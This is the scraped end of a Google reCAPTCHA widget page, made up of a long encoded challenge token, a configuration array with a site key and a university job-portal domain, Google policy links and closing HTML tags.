XxzwqsQwpnCt8OKXmbDmsKwHcOQIcO+w6PCrS9JWcKRwqhGE2vCthfDuyjDv8K1w5lVCELCp8Khwq/DngUWXMODw7bDjcK4TVDDlMOCwpYgR3Qgw4hLw6TDl8O6bsKVw5LCtMO0w60iw60Yw6ZRw6rCmsKZFMO+MWrDjsKNGWh8Ay3CnABkRR/ChsK0TcOfwqgFw7tlw7JQwpDCmMKpwp85w4LCnMK1wo9/w4XDq8O2wr0PAsOLA8OHccOmLlhLUUfCscOjNsKYw7DDo8K/wrTCg1wrwoHCk0gUKn3CsmrDvHLCgMOGcjzCo8K5NScyw5fCkcKAwplCFsKow40sw5gswqIqGwRGacOowpBuwoDConPDqMKPDSLCjx/DscK9wqdlY3BqERjCm8OJAsKfTcK6VcOew7gVwrjCqMOMAMORwoJoA8OWPF7DozsWw6bDrsKCw58Nw5PDvMKtwpMSIsOePcKRFsKhWMOuGA7Chylvw4VswqfDoTF5wpjCk8KpwpnDuA0/C8OTw7EjZkICw4Zjw6N2JcKqasKGwojDhgQ5S8KVCGHDlEQUw6ptfHfCo8K0w7snwrLCmcKEIUYFwoZlcz1TwpFeGMOiwppraMO2w5HCsGtEwrDDgsOZw4cSVxJ5EsOnTDtOw4J3LMKpworCtsK2w7RJwqLDh0wzwp4LwpQKdDYLY8OrAG3CviTCjMOtwoYXw59rwot/JnV9PcKgIQTCisKRZ8OqL3pQQWvDi3tCwqTDkFxEI8Kmw55gw6JOw4Mqwothd0A+WcOzU8OBw6x+wrhhw5bDrcKlNsK5wodbDjQoFcKawr9EVVE4bkMhwp7DmcKOCcO2f8KaCyrCpn/CsMKEJ8ORa0R/w7TCqcOdRMOhwoMeC8KBL0DCl8Ofw7vCoWLCpHJxw5fCksKBwqojcFUyEcKWPz3ClB/Dnn0/wpTDq8OPw6vDvlbDoRICPT11G8KJwq0PQ8Oxw79cw4FVFcObw4zDk8O1w6dow7zCvRgSECvDu8K7wp95dMO8w6LDlsK2wqnCgDU/wpZueSonYm8Nw4QrwrJow5ZrI8KlF8ODw4fDo1lBIMOjw4bDicOXNV9bw6HCn17DoGXDkAXDvcK3XhNPFcOmT8OVw6pqw5DCpXjCs8OIw7TCkMORw7BKU1tGNcOjQC3Cn8OPMyIBw5kAwqHDp8O3wqDCusOFwrnCmTE/w4HCrMKmwrR+wrHDnUJcwrvDpsKNw6ROwpUcJcKGG8OEw4XDi0NmaTZ/[base64]/CmMOhHh8iw6l2w47DjMK4dHHDr3PCvRwyw7vClsKjK8KUw5kGwqBkw5PCmsKPZMK1Kx/Ct8K8w4/ChCTDuF3CqsKOw61jXcOnFHNCb8KsZcOdBcK9MxUTNsKIw4MZFnLDl8KMfcK0wowNwpcLNG19w6lbwpLDisK+bcKNwqMXw7PDjcKewo7DjnYvWMKowovDsFDDgsKbw6AfwplqwqXCncOJwqzCqjZ+w456wppdw6fCgx3Dh091R3poScKHwr5WZMOhw6/[base64]/CiG7DlcKJwqDDu3FRw5vDrx5bFMOAwq7Dhg3Cgil5w4rDjGwXwp7DgsKJe8Ojf8Kww7fCjEEleQHDjkN1wqZCbhvDgjgqwo/[base64]/wqjDvMOabmlHwqvCmFbDkMKCMcOTwpPCqzbCvDN5ScONDgRzE8OEw5lrw74GwpDCmcK3M2xTw6bCnDXDiMOncyVaw4bCrCDCq8Owwr/DuXLCpBoxLkXDnG4QDcKzwobCkU3CtMK5IHvDqQZ3KRd8aMKFHXjCpsKiw41jwpYhwrtLPsKBw6bCtMOIwoPCqUTClnZiOcK6N8KQNiTCrcKIbjoCN8OAAm8MGzTDl8KOwrrDv1jCicOUw4whw7YjwpQzwqMqSFnCpMOeYcKpCMOcKsKtWsK7wpMiw5BQU2AcC2Yww5/CiW/ClWFBwoXCtsO1YA1dOBTDn8KVBBNYKsKmBhfCgsKvPDwgwpZ1w6LCtMOkUFXCrm/Dh8KAwqjDn8KQMQnDnHDDo1HDhcOJQWLCiQMLKAXCkw8Rw4nCu8K1XBTDhScnw4HClMKBw67Cg8KbbXxSfgIWBMKawrJ8PMOELmV7w7QIw4fChW/[base64]/a8KVF8O/VMKrf0AeMMKxDsOTwpsAw4jDsjt0NEzDiioLdcKWIWYiBDQ7Qm0VW0nDpW/DsTfDpxg4w6URwrFRGMKaAmJud8Oqw4fDlsO2wo7DqCdTw54XH8KBQ8OBE0vCmHpPw4JbLWrDrg3CnMOvwqPCq1RzVGbDnjUfU8OTwrNqFDh+UVVOUHh/[base64]/ChcOTwrlewonDuC1SwqYYwqPCnhzCiQ9Rwq7DhgvCm8KbVCpHfhTCoMKDLMOewrInXMK3wqjDux3CksKpUMO5JWLDlyMow47Dpw3CuBAVRcOUwofDoi/CnsOSKcKXdG4ofsOow6MZXiLCmATCpHRtZ8O4OMOMwqzDjQ7Dn8OQRA7DiynCjUMgSsKOwoXCmSbCnBfCinbDoE/DkkDChBpqIzTCj8K7CMOswqHCm8KkbwsZwqbDuMOuwoYVXjs9PMOVwp1JD8Odw6xpw5bCjsKmHVUKwrvCowI5w4bDg1FjwqYlwr9fQF3CqMORw7jCjcKXcTHCp1fCncK4IMOuwqJhQHPDqXvDv0U/GcKmw69eecK4cSrDjlrDrDtQw7dqCTXDl8KzwpwxwqfCmk/Cizpoc0chaMOLR3cdw4ZtaMO6wpJdw4AKaA9ww7Eww4XCmsOeP8KHwrLDpjjDiEYCaHTDhcKVBxFsw4TCtRjCrMKBwqsFTT3DpMO1Nm3CncOQNFMNVsKZcMOYw65kSGjDjcKhw4DDkSrDs8OGcMKkN8KqfsOaIS8ZA8OUwojDi3gBwrs6PA7Dm0XDuR/CtsOUMFcHw6nDhcKfwqvCoMOrw6YwwpwrwpoJw6Zuw70BwpvDksOWw5xowrk8ZnvClMKAwoc0wpUfw7UXN8OAFcKfw5bDicO8w60dcVzDoMOQwoLCvl/[base64]/DqmTCmDfDk8ODdMKHwpvDp1YgwoYBRMKUKS3CoMOSw7QHfVlNw6AbwoJgbMOvwq04FHPCkxQrwp1jwogLVX0dw6XDl8OQe2DCrQHCisKXYMKZN8KpP0xDScK6w5bCp8Kpw4hbe8KGwqpJV25AWX7Ds8KYwqB+wq40K8Kvw6QdK2NxDDzDihxawp/CmMKsw73ChGhRw6RhZRbCi8KJHFp0wr3CncKOUS1AMGbCqcKcw5Exw6fDksKZDD89wr1BTMOBfcKWZ13DjAQQw7Bcw5jDgcKYHMOCWzMkw7fCs3d2wqLDvcKhw4jDvW9vPVDCrMKIw5BwLH1IIMK/OStyw5hdwqkLegrDhcOTBsKgwqZNwq94wpg7w4tkwrUsw7XClwjCl2kGPcOLCTsaY8KIBcOLFRPCpSwLCEN1PggbTcKsw5dMw7UfwoPDssOuOsKDDMOuw5nCocOtcETCisKvw5PDkAwOwpxsw4fCn8KuLcKIIMO8Ki5GwqhyScOJIG0VwpzDlhrDj0dmwrc/bD/DicKqCmpkGiDDnMOUwrkTMMKTwo3Cq8Obw57CkysEX1DCrsO4wq/DhGggwpDDuMK3wpkpwofDlsKUwpDClsKfRxghwrrCpH/[base64]/DvllTw7vCiMK6csOHw5LDgMKON8K7w71TWcOucsOmBsKXGigcwqZmwq1OwoRQwoXDsmtWwrphbn/DgHhkwp/DvMOgEQJbT3huVRLDj8O/wpXDki1tw6UYOxV/OlN8wq8Nf1k0EVwJTn/[base64]/[base64]/[base64]/wozCgxEsw4V9woHDkSkdw68vVAF+b8O7wrEAw5k2w51tEGF9w4ocwrwfb0gzdMOqw4TCnk5Bw5tMfU4PYFfDiMK2w7F6a8OBNcOTBMOCOcKSwp/CjzgPw4bCm8KzFsKEw6lBIMO7UTJ+JWFuw7lLwpJaGsOlCX7DlxgPNsOHwrHDjsKRw4w6AUDDs8OoVUBncsKlwrbCmsOxw5nDjMOsw5HDucODw5HDn1BJMMKBw4o9fwFWwr/[base64]/Dv8K6w4pTwqgawqTClxMAdcK6YgtIwrzDusOWwpxyw6hiw4LDhhATXcKMNsOBMW19Fk8reXUFVlbCnz/DuxrChMKvwrcwwpfDmcO/Rk8ecyZVwoRyJMOlwq7DpMOiwr4tfMKXw5QpeMOTwp0besOhH23ChcKtLDnCtcO7a0InGcKYw6FHbBtLAXnCt8OMYVMsDgfCn2kQw7zCrBd3wq3CnADDowZDw5nCrsORegfCt8OGbMKIw4xoY8O8wpdww4pnwr/[base64]/[base64]/DusKDwrrDkxpSD8KVDGPDpsK9dyUtQcOnR0xDw7HDum4Ow5t1OXLDjsKRw7LDhcOZwqLDn8ODccOKw5fCjcOPVMKOw6XCsMKYw7/DrwUmZsOcw5PDmsOLw7R/CT4oM8Oaw5/DuEcsw4BPwqPDr1dfw77DuGbDh8O4w4nDr8Ojw4HCtcKheMKQBsKXRMKfw6BTwr8zwrF4wqnCh8OWwpMvfsO1WFnCpCjCsBbDtcKRwrfCvXDCosKNcjBWUDbCuz3DosKrBMK0b0zCucO6I18te8OQLAXCosKZMsKBw7NKYXhBw6DDr8K3wp/DowQtw5jDlcKbLcKMFsOmAwrDhkg0bArChDbCi1rDunBJw69pYsOvw7VFUsOIKcKMFMOnwp9EOijCo8Kaw5VPA8OewoFawoDCvRhAw6DDojcbcH5YFi/[base64]/CpMKMwp4RO8KPwrscwrvDn8OpC8KfR8OHw54OIAfCpcOvw6I4Iw3DoV3CryAIw6XCrFBvwrLCnMOwFcKEDiAXwp/DoMKrKmTDocK4EVTDhlbDohzDsy00fsOLAMKTYsO7w48hw5lIwrnDp8K3w7fCpyjCq8K/wrZTw7HDv0fDlXgSMRkMATzCk8KhwrMEG8OVw5tQw74VwrxYaMKXw4/DgcOLMRAoOsOCwroCw7fCry4fO8ORGTzCvcO5FsKTO8O6w6RUwopuVsODMcKXCsOLw43DqsK1w4vCjMOMCjPChsOywpl9w6bCi2sAwotiwpPCvjoQwrvDunxpwp/CrsKgDRt5RcKjw60zLE/DoArDrMOYwrVgwozCpGrCscKXwpoUJDQJwqhYw77Cp8OvTMO5wrfDjMKmw5cUw7/ChMKewpkPMMOnwpgDw4/ClS03Egs2w5LDinQBw5HCisKlBMKVwpdiJMO5ccOGwrw3wqPDpcOEwojClkLDqV3CsCHDkD7DhsOeaVDDmcO8w7dXNWnDjDnCpmbDrS3CkBoBwqHDpcKnHkRFwok4w4rCksOvwrc/UMKrCsKtwpkQwqdhBcKxw4vCksKpw7tDIMOkWhfCtCnDr8KXWknCiilFHcOewoIDw4zDm8K0OS7ClQIkP8KOFMKRJT4Rw4gGD8OUHMOqR8OQwqFvwq1yR8OWwpUmKhJUwrkh\x22],null,[\x22conf\x22,null,\x226Lf4adQUAAAAADMO7cFbV43ly4pMoWGzt_dcmyYw\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-3059940,971],0,null,null,null,null,0,null,0,1,700,1,null,0,\x22CvYBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhkIAxIVHRTwl+M3Dv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,0],\x22https://oportunidadeslaborales.uladech.edu.pe:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22J0OrWb+sAI/CEaTO30yCk39PoB2/vIOrCsG5onoY3Sw\\u003d\x22,0,0,null,1,1768456096938,0,0,[177,123,104],null,[175,139,15,137],\x22RC-7oAkcanhLNiOAQ\x22,null,null,null,null,null,\x220dAFcWeA5K1UlHzQUIGECnoOQ0l8F2hFO5_EzI2LGLxG4wKS8sXBOwUYaDe5bnjgB9hNRpVUFmMSE01b-ic1j2STlH0ZRBVambHw\x22,1768538897135]");
    </script></body></html>